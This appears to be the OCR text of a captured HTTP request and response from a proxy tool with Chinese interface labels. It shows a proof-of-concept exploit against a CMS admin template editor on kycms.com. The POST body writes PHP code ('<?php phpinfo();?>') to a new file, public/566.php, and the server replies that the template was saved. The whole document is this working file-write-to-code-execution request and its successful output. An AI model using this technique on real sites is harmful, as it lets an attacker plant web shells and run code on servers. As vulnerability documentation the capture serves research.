 请求
格式化 原始 \n 选项
1 POST /admin/template/edit.html HTTP/1.1
2 Host: kycms.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 46
10 Origin: http://kycms.com
11 Connection: close
12 Referer:
http://kycms.com/admin/template/edit/path/template%252Fhome%252Fdefault_w
eb%252Findex.html.html
13 Cookie: PHPSESSID=dr9kmb4gqg165guaj3uevccmn1; lf___forward__=
%2Fother%2Frank_hits%2Fnewbook%2F1.html
14
15 content=<?php phpinfo();?>&path=public/566.php
响应
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 06 May 2021 17:01:32 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 103
11
12 {
"code":1,
"msg":"模版文件修改成功！",
"data":"",
"url":"\/admin\/template\/index.html",
"wait":3
}